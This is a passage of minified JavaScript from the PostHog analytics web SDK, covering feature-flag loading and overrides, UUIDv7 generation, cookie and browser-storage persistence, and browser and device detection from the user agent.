this._override_warning||(Mr.warn(" Overriding feature flags!",{enabledFlags:t,overriddenFlags:n,finalFlags:r}),this._override_warning=!0),r}getFlagPayloads(){var t=this.instance.get_property(Md),n=this.instance.get_property(qi);if(!n)return t||{};for(var r=ut({},t||{}),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return this._override_warning||(Mr.warn(" Overriding feature flag payloads!",{flagPayloads:t,overriddenPayloads:n,finalPayloads:r}),this._override_warning=!0),r}reloadFeatureFlags(){this._reloadingDisabled||this.instance.config.advanced_disable_feature_flags||this._reloadDebouncer||(this._reloadDebouncer=setTimeout(()=>{this._callDecideEndpoint()},5))}clearDebouncer(){clearTimeout(this._reloadDebouncer),this._reloadDebouncer=void 0}ensureFlagsLoaded(){this._hasLoadedFlags||this._requestInFlight||this._reloadDebouncer||this.reloadFeatureFlags()}setAnonymousDistinctId(t){this.$anon_distinct_id=t}setReloadingPaused(t){this._reloadingDisabled=t}_callDecideEndpoint(t){if(this.clearDebouncer(),!this.instance.config.advanced_disable_decide)if(this._requestInFlight)this._additionalReloadRequested=!0;else{var n={token:this.instance.config.token,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:this.instance.get_property(Ns),group_properties:this.instance.get_property(gr)};(t!=null&&t.disableFlags||this.instance.config.advanced_disable_feature_flags)&&(n.disable_flags=!0),this._requestInFlight=!0,this.instance._send_request({method:"POST",url:this.instance.requestRouter.endpointFor("api","/decide/?v=3"),data:n,compression:this.instance.config.disable_compression?void 0:ln.Base64,timeout:this.instance.config.feature_flag_request_timeout_ms,callback:r=>{var s,i,o=!0;r.statusCode===200&&(this.$anon_distinct_id=void 0,o=!1),this._requestInFlight=!1,this._decideCalled||(this._decideCalled=!0,this.instance._onRemoteConfig((i=r.json)!==null&&i!==void 0?i:{})),n.disable_flags||(this._flagsLoadedFromRemote=!o,this.receivedFeatureFlags((s=r.json)!==null&&s!==void 0?s:{},o),this._additionalReloadRequested&&(this._additionalReloadRequested=!1,this._callDecideEndpoint()))}})}}getFeatureFlag(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0){var r,s,i,o,a,l=this.getFlagVariants()[t],u="".concat(l),c=this.instance.get_property(Mo)||{};return(n.send_event||!("send_event"in n))&&(!(t in c)||!c[t].includes(u))&&(He(c[t])?c[t].push(u):c[t]=[u],(r=this.instance.persistence)===null||r===void 0||r.register({[Mo]:c}),this.instance.capture("$feature_flag_called",{$feature_flag:t,$feature_flag_response:l,$feature_flag_payload:this.getFeatureFlagPayload(t)||null,$feature_flag_bootstrapped_response:((s=this.instance.config.bootstrap)===null||s===void 0||(i=s.featureFlags)===null||i===void 0?void 0:i[t])||null,$feature_flag_bootstrapped_payload:((o=this.instance.config.bootstrap)===null||o===void 0||(a=o.featureFlagPayloads)===null||a===void 0?void 0:a[t])||null,$used_bootstrap_value:!this._flagsLoadedFromRemote})),l}Mr.warn('getFeatureFlag for key "'+t+`" failed. Feature flags didn't load in time.`)}getFeatureFlagPayload(t){return this.getFlagPayloads()[t]}isFeatureEnabled(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0)return!!this.getFeatureFlag(t,n);Mr.warn('isFeatureEnabled for key "'+t+`" failed. Feature flags didn't load in time.`)}addFeatureFlagsHandler(t){this.featureFlagEventHandlers.push(t)}removeFeatureFlagsHandler(t){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter(n=>n!==t)}receivedFeatureFlags(t,n){if(this.instance.persistence){this._hasLoadedFlags=!0;var r=this.getFlagVariants(),s=this.getFlagPayloads();(function(i,o){var a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},l=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=i.featureFlags,c=i.featureFlagPayloads;if(u)if(He(u)){var f={};if(u)for(var d=0;d<u.length;d++)f[u[d]]=!0;o&&o.register({[Xa]:u,[Wr]:f})}else{var h=u,p=c;i.errorsWhileComputingFlags&&(h=N(N({},a),h),p=N(N({},l),p)),o&&o.register({[Xa]:Object.keys(Dd(h)),[Wr]:h||{},[Md]:p||{}})}})(t,this.instance.persistence,r,s),this._fireFeatureFlagsCallbacks(n)}}override(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];Mr.warn("override is deprecated. Please use overrideFeatureFlags instead."),this.overrideFeatureFlags({flags:t,suppressWarning:n})}overrideFeatureFlags(t){if(!this.instance.__loaded||!this.instance.persistence)return Mr.uninitializedWarning("posthog.feature_flags.overrideFeatureFlags");if(t===!1)return this.instance.persistence.unregister(ks),this.instance.persistence.unregister(qi),void this._fireFeatureFlagsCallbacks();if(t&&typeof t=="object"&&("flags"in t||"payloads"in t)){var n,r=t;if(this._override_warning=!!((n=r.suppressWarning)!==null&&n!==void 0&&n),"flags"in r){if(r.flags===!1)this.instance.persistence.unregister(ks);else if(r.flags)if(He(r.flags)){for(var s={},i=0;i<r.flags.length;i++)s[r.flags[i]]=!0;this.instance.persistence.register({[ks]:s})}else this.instance.persistence.register({[ks]:r.flags})}return"payloads"in r&&(r.payloads===!1?this.instance.persistence.unregister(qi):r.payloads&&this.instance.persistence.register({[qi]:r.payloads})),void this._fireFeatureFlagsCallbacks()}this._fireFeatureFlagsCallbacks()}onFeatureFlags(t){if(this.addFeatureFlagsHandler(t),this._hasLoadedFlags){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();t(n,r)}return()=>this.removeFeatureFlagsHandler(t)}updateEarlyAccessFeatureEnrollment(t,n){var r,s=(this.instance.get_property(co)||[]).find(l=>l.flagKey===t),i={["$feature_enrollment/".concat(t)]:n},o={$feature_flag:t,$feature_enrollment:n,$set:i};s&&(o.$early_access_feature_name=s.name),this.instance.capture("$feature_enrollment_update",o),this.setPersonPropertiesForFlags(i,!1);var a=N(N({},this.getFlagVariants()),{},{[t]:n});(r=this.instance.persistence)===null||r===void 0||r.register({[Xa]:Object.keys(Dd(a)),[Wr]:a}),this._fireFeatureFlagsCallbacks()}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1],r=this.instance.get_property(co);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/early_access_features/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i;if(s.json){var o=s.json.earlyAccessFeatures;return(i=this.instance.persistence)===null||i===void 0||i.register({[co]:o}),t(o)}}})}_prepareFeatureFlagsForCallbacks(){var t=this.getFlags(),n=this.getFlagVariants();return{flags:t.filter(r=>n[r]),flagVariants:Object.keys(n).filter(r=>n[r]).reduce((r,s)=>(r[s]=n[s],r),{})}}_fireFeatureFlagsCallbacks(t){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();this.featureFlagEventHandlers.forEach(s=>s(n,r,{errorsLoading:t}))}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(Ns)||{};this.instance.register({[Ns]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetPersonPropertiesForFlags(){this.instance.unregister(Ns)}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(gr)||{};Object.keys(r).length!==0&&Object.keys(r).forEach(s=>{r[s]=N(N({},r[s]),t[s]),delete t[s]}),this.instance.register({[gr]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetGroupPropertiesForFlags(t){if(t){var n=this.instance.get_property(gr)||{};this.instance.register({[gr]:N(N({},n),{},{[t]:{}})})}else this.instance.unregister(gr)}}Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return mt(e)&&isFinite(e)&&Math.floor(e)===e});var Nd="0123456789abcdef";class No{constructor(t){if(this.bytes=t,t.length!==16)throw new TypeError("not 128-bit length")}static fromFieldsV7(t,n,r,s){if(!Number.isInteger(t)||!Number.isInteger(n)||!Number.isInteger(r)||!Number.isInteger(s)||t<0||n<0||r<0||s<0||t>0xffffffffffff||n>4095||r>1073741823||s>4294967295)throw new RangeError("invalid field value");var i=new Uint8Array(16);return i[0]=t/Math.pow(2,40),i[1]=t/Math.pow(2,32),i[2]=t/Math.pow(2,24),i[3]=t/Math.pow(2,16),i[4]=t/Math.pow(2,8),i[5]=t,i[6]=112|n>>>8,i[7]=n,i[8]=128|r>>>24,i[9]=r>>>16,i[10]=r>>>8,i[11]=r,i[12]=s>>>24,i[13]=s>>>16,i[14]=s>>>8,i[15]=s,new No(i)}toString(){for(var t="",n=0;n<this.bytes.length;n++)t=t+Nd.charAt(this.bytes[n]>>>4)+Nd.charAt(15&this.bytes[n]),n!==3&&n!==5&&n!==7&&n!==9||(t+="-");if(t.length!==36)throw new Error("Invalid UUIDv7 was generated");return t}clone(){return new No(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(var n=0;n<16;n++){var r=this.bytes[n]-t.bytes[n];if(r!==0)return Math.sign(r)}return 0}}class Sk{constructor(){B(this,"timestamp",0),B(this,"counter",0),B(this,"random",new Ek)}generate(){var t=this.generateOrAbort();if(Z(t)){this.timestamp=0;var n=this.generateOrAbort();if(Z(n))throw new Error("Could not generate UUID after timestamp reset");return n}return t}generateOrAbort(){var t=Date.now();if(t>this.timestamp)this.timestamp=t,this.resetCounter();else{if(!(t+1e4>this.timestamp))return;this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter())}return No.fromFieldsV7(this.timestamp,Math.trunc(this.counter/Math.pow(2,30)),this.counter&Math.pow(2,30)-1,this.random.nextUint32())}resetCounter(){this.counter=1024*this.random.nextUint32()+(1023&this.random.nextUint32())}}var Hd,W_=e=>{if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};I&&!Z(I.crypto)&&crypto.getRandomValues&&(W_=e=>crypto.getRandomValues(e));class Ek{constructor(){B(this,"buffer",new Uint32Array(8)),B(this,"cursor",1/0)}nextUint32(){return this.cursor>=this.buffer.length&&(W_(this.buffer),this.cursor=0),this.buffer[this.cursor++]}}var Vn=()=>Tk().toString(),Tk=()=>(Hd||(Hd=new Sk)).generate(),Pk="Thu, 01 Jan 1970 00:00:00 GMT",xs="",Ck=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i;function kk(e,t){if(t){var n=function(s){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X;if(xs)return xs;if(!i||["localhost","127.0.0.1"].includes(s))return"";for(var o=s.split("."),a=Math.min(o.length,8),l="dmn_chk_"+Vn(),u=new RegExp("(^|;)\\s*"+l+"=1");!xs&&a--;){var c=o.slice(a).join("."),f=l+"=1;domain=."+c;i.cookie=f,u.test(i.cookie)&&(i.cookie=f+";expires="+Pk,xs=c)}return xs}(e);if(!n){var r=(s=>{var i=s.match(Ck);return i?i[0]:""})(e);r!==n&&ee.info("Warning: cookie subdomain discovery mismatch",r,n),n=r}return n?"; domain=."+n:""}return""}var In={is_supported:()=>!!X,error:function(e){ee.error("cookieStore error: "+e)},get:function(e){if(X){try{for(var t=e+"=",n=X.cookie.split(";").filter(i=>i.length),r=0;r<n.length;r++){for(var s=n[r];s.charAt(0)==" ";)s=s.substring(1,s.length);if(s.indexOf(t)===0)return decodeURIComponent(s.substring(t.length,s.length))}}catch{}return null}},parse:function(e){var t;try{t=JSON.parse(In.get(e))||{}}catch{}return t},set:function(e,t,n,r,s){if(X)try{var i="",o="",a=kk(X.location.hostname,r);if(n){var l=new Date;l.setTime(l.getTime()+24*n*60*60*1e3),i="; expires="+l.toUTCString()}s&&(o="; secure");var u=e+"="+encodeURIComponent(JSON.stringify(t))+i+"; SameSite=Lax; path=/"+a+o;return u.length>3686.4&&ee.warn("cookieStore warning: large cookie, len="+u.length),X.cookie=u,u}catch{return}},remove:function(e,t){try{In.set(e,"",-1,t)}catch{return}}},Za=null,Ge={is_supported:function(){if(!tr(Za))return Za;var e=!0;if(Z(I))e=!1;else try{var t="__mplssupport__";Ge.set(t,"xyz"),Ge.get(t)!=='"xyz"'&&(e=!1),Ge.remove(t)}catch{e=!1}return e||ee.error("localStorage unsupported; falling back to cookie store"),Za=e,e},error:function(e){ee.error("localStorage error: "+e)},get:function(e){try{return I==null?void 0:I.localStorage.getItem(e)}catch(t){Ge.error(t)}return null},parse:function(e){try{return JSON.parse(Ge.get(e))||{}}catch{}return null},set:function(e,t){try{I==null||I.localStorage.setItem(e,JSON.stringify(t))}catch(n){Ge.error(n)}},remove:function(e){try{I==null||I.localStorage.removeItem(e)}catch(t){Ge.error(t)}}},xk=["distinct_id",$o,Ds,Do,cc],Wi=N(N({},Ge),{},{parse:function(e){try{var t={};try{t=In.parse(e)||{}}catch{}var n=ut(t,JSON.parse(Ge.get(e)||"{}"));return Ge.set(e,n),n}catch{}return null},set:function(e,t,n,r,s,i){try{Ge.set(e,t,void 0,void 0,i);var o={};xk.forEach(a=>{t[a]&&(o[a]=t[a])}),Object.keys(o).length&&In.set(e,o,n,r,s,i)}catch(a){Ge.error(a)}},remove:function(e,t){try{I==null||I.localStorage.removeItem(e),In.remove(e,t)}catch(n){Ge.error(n)}}}),zi={},Rk={is_supported:function(){return!0},error:function(e){ee.error("memoryStorage error: "+e)},get:function(e){return zi[e]||null},parse:function(e){return zi[e]||null},set:function(e,t){zi[e]=t},remove:function(e){delete zi[e]}},lr=null,et={is_supported:function(){if(!tr(lr))return lr;if(lr=!0,Z(I))lr=!1;else try{var e="__support__";et.set(e,"xyz"),et.get(e)!=='"xyz"'&&(lr=!1),et.remove(e)}catch{lr=!1}return lr},error:function(e){ee.error("sessionStorage error: ",e)},get:function(e){try{return I==null?void 0:I.sessionStorage.getItem(e)}catch(t){et.error(t)}return null},parse:function(e){try{return JSON.parse(et.get(e))||null}catch{}return null},set:function(e,t){try{I==null||I.sessionStorage.setItem(e,JSON.stringify(t))}catch(n){et.error(n)}},remove:function(e){try{I==null||I.sessionStorage.removeItem(e)}catch(t){et.error(t)}}},Ik=["localhost","127.0.0.1"],es=e=>{var t=X==null?void 0:X.createElement("a");return Z(t)?null:(t.href=e,t)},Ak=function(e){var t,n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"&",s=[];return xe(e,function(i,o){Z(i)||Z(o)||o==="undefined"||(t=encodeURIComponent((a=>a instanceof File)(i)?i.name:i.toString()),n=encodeURIComponent(o),s[s.length]=n+"="+t)}),s.join(r)},Ho=function(e,t){for(var n,r=((e.split("#")[0]||"").split("?")[1]||"").split("&"),s=0;s<r.length;s++){var i=r[s].split("=");if(i[0]===t){n=i;break}}if(!He(n)||n.length<2)return"";var o=n[1];try{o=decodeURIComponent(o)}catch{ee.error("Skipping decoding for malformed query param: "+o)}return o.replace(/\+/g," ")},jd=function(e,t,n){if(!e||!t||!t.length)return e;for(var r=e.split("#"),s=r[0]||"",i=r[1],o=s.split("?"),a=o[1],l=o[0],u=(a||"").split("&"),c=[],f=0;f<u.length;f++){var d=u[f].split("=");He(d)&&(t.includes(d[0])?c.push(d[0]+"="+n):c.push(u[f]))}var h=l;return a!=null&&(h+="?"+c.join("&")),i!=null&&(h+="#"+i),h},jo=function(e,t){var n=e.match(new RegExp(t+"=([^&]*)"));return n?n[1]:null},Vt="Mobile",Bo="iOS",cn="Android",pi="Tablet",z_=cn+" "+pi,G_="iPad",K_="Apple",Q_=K_+" Watch",gi="Safari",fs="BlackBerry",J_="Samsung",Y_=J_+"Browser",X_=J_+" Internet",Ar="Chrome",Ok=Ar+" OS",Z_=Ar+" "+Bo,du="Internet Explorer",em=du+" "+Vt,hu="Opera",Lk=hu+" Mini",pu="Edge",tm="Microsoft "+pu,ts="Firefox",nm=ts+" "+Bo,_i="Nintendo",mi="PlayStation",ns="Xbox",rm=cn+" "+Vt,sm=Vt+" "+gi,Hs="Windows",uc=Hs+" Phone",Bd="Nokia",fc="Ouya",im="Generic",Fk=im+" "+Vt.toLowerCase(),om=im+" "+pi.toLowerCase(),dc="Konqueror",pt="(\\d+(\\.\\d+)?)",el=new RegExp("Version/"+pt),$k=new RegExp(ns,"i"),Mk=new RegExp(mi+" \\w+","i"),Dk=new RegExp(_i+" \\w+","i"),gu=new RegExp(fs+"|PlayBook|BB10","i"),Nk={"NT3.51":"NT 3.11","NT4.0":"NT 4.0","5.0":"2000",5.1:"XP",5.2:"XP","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10","10.0":"10"},Hk=(e,t)=>t&&de(t,K_)||function(n){return de(n,gi)&&!de(n,Ar)&&!de(n,cn)}(e),Vd=function(e,t){return t=t||"",de(e," OPR/")&&de(e,"Mini")?Lk:de(e," OPR/")?hu:gu.test(e)?fs:de(e,"IE"+Vt)||de(e,"WPDesktop")?em:de(e,Y_)?X_:de(e,pu)||de(e,"Edg/")?tm:de(e,"FBIOS")?"Facebook "+Vt:de(e,"UCWEB")||de(e,"UCBrowser")?"UC Browser":de(e,"CriOS")?Z_:de(e,"CrMo")||de(e,Ar)?Ar:de(e,cn)&&de(e,gi)?rm:de(e,"FxiOS")?nm:de(e.toLowerCase(),dc.toLowerCase())?dc:Hk(e,t)?de(e,Vt)?sm:gi:de(e,ts)?ts:de(e,"MSIE")||de(e,"Trident/")?du:de(e,"Gecko")?ts:""},jk={[em]:[new RegExp("rv:"+pt)],[tm]:[new RegExp(pu+"?\\/"+pt)],[Ar]:[new RegExp("("+Ar+"|CrMo)\\/"+pt)],[Z_]:[new RegExp("CriOS\\/"+pt)],"UC Browser":[new RegExp("(UCBrowser|UCWEB)\\/"+pt)],[gi]:[el],[sm]:[el],[hu]:[new RegExp("(Opera|OPR)\\/"+pt)],[ts]:[new RegExp(ts+"\\/"+pt)],[nm]:[new RegExp("FxiOS\\/"+pt)],[dc]:[new RegExp("Konqueror[:/]?"+pt,"i")],[fs]:[new RegExp(fs+" "+pt),el],[rm]:[new RegExp("android\\s"+pt,"i")],[X_]:[new RegExp(Y_+"\\/"+pt)],[du]:[new RegExp("(rv:|MSIE )"+pt)],Mozilla:[new RegExp("rv:"+pt)]},Ud=[[new RegExp(ns+"; "+ns+" (.*?)[);]","i"),e=>[ns,e&&e[1]||""]],[new RegExp(_i,"i"),[_i,""]],[new RegExp(mi,"i"),[mi,""]],[gu,[fs,""]],[new RegExp(Hs,"i"),(e,t)=>{if(/Phone/.test(t)||/WPDesktop/.test(t))return[uc,""];if(new RegExp(Vt).test(t)&&!/IEMobile\b/.test(t))return[Hs+" "+Vt,""];var n=/Windows NT ([0-9.]+)/i.exec(t);if(n&&n[1]){var r=n[1],s=Nk[r]||"";return/arm/i.test(t)&&(s="RT"),[Hs,s]}return[Hs,""]}],[/((iPhone|iPad|iPod).*?OS (\d+)_(\d+)_?(\d+)?|iPhone)/,e=>{if(e&&e[3]){var t=[e[3],e[4],e[5]||"0"];return[Bo,t.join(".")]}return[Bo,""]}],[/(watch.*\/(\d+\.\d+\.\d+)|watch os,(\d+\.\d+),)/i,e=>{var t="";return e&&e.length>=3&&(t=Z(e[2])?e[3]:e[2]),["watchOS",t]}],[new RegExp("("+cn+" (\\d+)\\.(\\d+)\\.?(\\d+)?|"+cn+")","i"),e=>{if(e&&e[2]){var t=[e[2],e[3],e[4]||"0"];return[cn,t.join(".")]}return[cn,""]}],[/Mac OS X (\d+)[_.](\d+)[_.]?(\d+)?/i,e=>{var t=["Mac OS X",""];if(e&&e[1]){var n=[e[1],e[2],e[3]||"0"];t[1]=n.join(".")}return t}],[/Mac/i,["Mac OS X",""]],[/CrOS/,[Ok,""]],[/Linux|debian/i,["Linux",""]]],qd=function(e){return Dk.test(e)?_i:Mk.test(e)?mi:$k.test(e)?ns:new RegExp(fc,"i").test(e)?fc:new RegExp("("+uc+"|WPDesktop)","i").test(e)?uc:/iPad/.test(e)?G_:/iPod/.test(e)?"iPod Touch":/iPhone/.test(e)?"iPhone":/(watch)(?: ?os[,/]|\d,\d\/)[\d.]+/i.test(e)?Q_:gu.test(e)?fs:/(kobo)\s(ereader|touch)/i.test(e)?"Kobo":new RegExp(Bd,"i").test(e)?Bd:/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i.test(e)||/(kf[a-z]+)( bui|\)).+silk\//i.test(e)?"Kindle Fire":/(Android|ZTE)/i.test(e)?!new RegExp(Vt).test(e)||/(9138B|TB782B|Nexus [97]|pixel c|HUAWEISHT|BTV|noble nook|smart ultra 6)/i.test(e)?/pixel[\daxl ]{1,6}/i.test(e)&&!/pixel c/i.test(e)||/(huaweimed-al00|tah-|APA|SM-G92|i980|zte|U304AA)/i.test(e)||/lmy47v/i.test(e)&&!/QTAQZ3/i.test(e)?cn:z_:cn:new RegExp("(pda|"+Vt+")","i").test(e)?Fk:new RegExp(pi,"i").test(e)&&!new RegExp(pi+" pc","i").test(e)?om:""},Gi="https?://(.*)",hc=["gclid","gclsrc","dclid","gbraid","wbraid","fbclid","msclkid","twclid","li_fat_id","igshid","ttclid","rdt_cid","irclid","_kx"],Bk=ec(["utm_source","utm_medium","utm_campaign","utm_content","utm_term","gad_source","mc_cid"],hc),Wd="<masked>",Fe={campaignParams:function(){var{customTrackedParams:e,maskPersonalDataProperties:t,customPersonalDataProperties:n}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!X)return{};var r=t?ec([],hc,n||[]):[];return this._campaignParamsFromUrl(jd(X.URL,r,Wd),e)},_campaignParamsFromUrl:function(e,t){var n=Bk.concat(t||[]),r={};return xe(n,function(s){var i=Ho(e,s);r[s]=i||null}),r},_searchEngine:function(e){return e?e.search(Gi+"google.([^/?]*)")===0?"google":e.search(Gi+"bing.com")===0?"bing":e.search(Gi+"yahoo.com")===0?"yahoo":e.search(Gi+"duckduckgo.com")===0?"duckduckgo":null:null},_searchInfoFromReferrer:function(e){var t=Fe._searchEngine(e),n=t!="yahoo"?"q":"p",r={};if(!tr(t)){r.$search_engine=t;var s=X?Ho(X.referrer,n):"";s.length&&(r.ph_keyword=s)}return r},searchInfo:function(){var e=X==null?void 0:X.referrer;return e?this._searchInfoFromReferrer(e):{}},browser:Vd,browserVersion:function(e,t){var n=Vd(e,t),r=jk[n];if(Z(r))return null;for(var s=0;s<r.length;s++){var i=r[s],o=e.match(i);if(o)return parseFloat(o[o.length-2])}return null},browserLanguage:function(){return navigator.language||navigator.userLanguage},browserLanguagePrefix:function(){var e=this.browserLanguage();return typeof e=="string"?e.split("-")[0]:void 0},os:function(e){for(var t=0;t<Ud.length;t++){var[n,r]=Ud[t],s=n.exec(e),i=s&&(Dt(r)?r(s,e):r);if(i)return i}return["",""]},device:qd,deviceType:function(e){var t=qd(e);return t===G_||t===z_||t==="Kobo"||t==="Kindle Fire"||t===om?pi:t===_i||t===ns||t===mi||t===fc?"Console":t===Q_?"Wearable":t?Vt:"Desktop"},referrer:function(){return(X==null?void 0:X.referrer)||"$direct"},referringDomain:function(){var e;return X!=null&&X.referrer&&((e=es(X.referrer))===null||e===void 0?void 0:e.host)||"$direct"},referrerInfo:function(){return{$referrer:this.referrer(),$referring_domain:this.referringDomain()}},initialPersonInfo:function(){return{r:this.referrer().substring(0,1e3),u:wt==null?void 0:wt.href.substring(0,1e3)}},initialPersonPropsFromInfo:function(e){var t,{r:n,u:r}=e,s={$initial_referrer:n,$initial_referring_domain:n==null?void 0:n=="$direct"?"$direct":(t=es(n))===null||t===void 0?void 0:t.host};if(r){s.$initial_current_url=r;var i=es(r);s.$initial_host=i==null?void 0:i.host,s.$initial_pathname=i==null?void 0:i.pathname,xe(this._campaignParamsFromUrl(r),function(o,a){s["$initial_"+tc(a)]=o})}return n&&xe(this._searchInfoFromReferrer(n),function(o,a){s["$initial_"+tc(a)]=o}),s},timezone:function(){try{return Intl.DateTimeFormat().resolvedOptions().timeZone}catch{return}},timezoneOffset:function(){try{return new Date().getTimezoneOffset()}catch{return}},properties:function(){var{maskPersonalDataProperties:e,customPersonalDataProperties:t}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!Ue)return{};var n=e?ec([],hc,t||[]):[],[r,s]=Fe.os(Ue);return ut(Fo({$os:r,$os_version:s,$browser:Fe.browser(Ue,navigator.vendor),$device:Fe.device(Ue),$device_type:Fe.deviceType(Ue),$timezone:Fe.timezone(),$timezone_offset:Fe.timezoneOffset()}),{$current_url:jd(wt==null?void 0:wt.href,n,Wd),$host:wt==null?void 0:wt.host,$pathname:wt==null?void 0:wt.pathname,$raw_user_agent:Ue.length>1e3?Ue.substring(0,997)+"...":Ue,$browser_version:Fe.browserVersion(Ue,navigator.vendor),$browser_language:Fe.browserLanguage(),$browser_language_prefix:Fe.browserLanguagePrefix(),$screen_height:I==null?void 0:I.screen.height,$screen_width:I==null?void 0:I.screen.width,$viewport_height:I==null?void 0:I.innerHeight,$viewport_width:I==null?void 0:I.innerWidth,$lib:"web",$lib_version:Tn.LIB_VERSION,$insert_id:Math.random().toString(36).substring(2,10)+Math.random().toString(36).substring(2,10),$time:Date.now()/1e3})},people_properties:function(){if(!Ue)return{};var[e,t]=Fe.os(Ue);return ut(Fo({$os:e,$os_version:t,$browser:Fe.browser(Ue,navigator.vendor)}),{$browser_version:Fe.browserVersion(Ue,navigator.vendor)})}},Vk=["cookie","localstorage","localstorage+cookie","sessionstorage","memory"];class tl{constructor(t){this.config=t,this.props={},this.campaign_params_saved=!1,this.name=(n=>{var r="";return n.token&&(r=n.token.replace(/\+/g,"PL").replace(/\//g,"SL").replace(/=/g,"EQ")),n.persistence_name?"ph_"+n.persistence_name:"ph_"+r+"_posthog"})(t),this.storage=this.buildStorage(t),this.load(),t.debug&&ee.info("Persistence loaded",t.persistence,N({},this.props)),this.update_config(t,t),this.save()}buildStorage(t){Vk.indexOf(t.persistence.toLowerCase())===-1&&(ee.critical("Unknown persistence type "+t.persistence+"; falling back to localStorage+cookie"),t.persistence="localStorage+cookie");var n=t.persistence.toLowerCase();return n==="localstorage"&&Ge.is_supported()?Ge:n==="localstorage+cookie"&&Wi.is_supported()?Wi:n==="sessionstorage"&&et.is_supported()?et:n==="memory"?Rk:n==="cookie"?In:Wi.is_supported()?Wi:In}properties(){var t={};return xe(this.props,function(n,r){if(r===Wr&&je(n))for(var s=Object.keys(n),i=0;i<s.length;i++)t["$feature/".concat(s[i])]=n[s[i]];else a=r,l=!1,(tr(o=bk)?l:yd&&o.indexOf===yd?o.indexOf(a)!=-1:(xe(o,function(u){if(l||(l=u===a))return Lo}),l))||(t[r]=n);var o,a,l}),t}load(){if(!this.disabled){var t=this.storage.parse(this.name);t&&(this.props=ut({},t))}}save(){this.disabled||this.storage.set(this.name,this.props,this.expire_days,this.cross_subdomain,this.secure,this.config.debug)}remove(){this.storage.remove(this.name,!1),this.storage.remove(this.name,!0)}clear(){this.remove(),this.props={}}register_once(t,n,r){if(je(t)){Z(n)&&(n="None"),this.expire_days=Z(r)?this.default_expiry:r;var s=!1;if(xe(t,(i,o)=>{this.props.hasOwnProperty(o)&&this.props[o]!==n||(this.props[o]=i,s=!0)}),s)return this.save(),!0}return!1}register(t,n){if(je(t)){this.expire_days=Z(n)?this.default_expiry:n;var r=!1;if(xe(t,(s,i)=>{t.hasOwnProperty(i)&&this.props[i]!==s&&(this.props[i]=s,r=!0)}),r)return this.save(),!0}return!1}unregister(t){t in this.props&&(delete this.props[t],this.save())}update_campaign_params(){if(!this.campaign_params_saved){var t=Fe.campaignParams({customTrackedParams:this.config.custom_campaign_params,maskPersonalDataProperties:this.config.mask_personal_data_properties,customPersonalDataProperties:this.config.custom_personal_data_properties});qr(Fo(t))||this.register(t),this.campaign_params_saved=!0}}update_search_keyword(){this.register(Fe.searchInfo())}update_referrer_info(){this.register_once(Fe.referrerInfo(),void 0)}set_initial_person_info(){this.props[ac]||this.props[lc]||this.register_once({[cc]:Fe.initialPersonInfo()},void 0)}get_referrer_info(){return Fo({$referrer:this.props.$referrer,$referring_domain:this.props.$referring_domain})}get_initial_props(){var t={};xe([lc,ac],s=>{var i=this.props[s];i&&xe(i,function(o,a){t["$initial_"+tc(a)]=o})});var n=this.props[cc];if(n){var r=Fe.initialPersonPropsFromInfo(n);ut(t,r)}return t}safe_merge(t){return xe(this.props,function(n,r){r in t||(t[r]=n)}),t}update_config(t,n){if(this.default_expiry=this.expire_days=t.cookie_expiration,this.set_disabled(t.disable_persistence),this.set_cross_subdomain(t.cross_subdomain_cookie),this.set_secure(t.secure_cookie),t.persistence!==n.persistence){var r=this.buildStorage(t),s=this.props;this.clear(),this.storage=r,this.props=s,this.save()}}set_disabled(t){this.disabled=t,this.disabled?this.remove():this.save()}set_cross_subdomain(t){t!==this.cross_subdomain&&(this.cross_subdomain=t,this.remove(),this.save())}get_cross_subdomain(){return!!this.cross_subdomain}set_secure(t){t!==this.secure&&(this.secure=t,this.remove(),this.save())}set_event_timer(t,n){var r=this.props[Ms]||{};r[t]=n,this.props[Ms]=r,this.save()}remove_event_timer(t){var n=(this.props[Ms]||{})[t];return Z(n)||(delete this.props[Ms][t],this.save()),n}get_property(t){return this.props[t]}set_property(t,n){this.props[t]=n,this.save()}}function Vo(e){var t,n;return((t=JSON.stringify(e,(n=[],function(r,s){if(je(s)){for(;n.length>0&&n[n.length-1]!==this;)n.pop();return n.includes(s)?"[Circular]":(n.push(s),s)}return s})))===null||t===void 0?void 0:t.length)||0}function pc(e){var t=arguments.length>1&&arguments[1]!==void 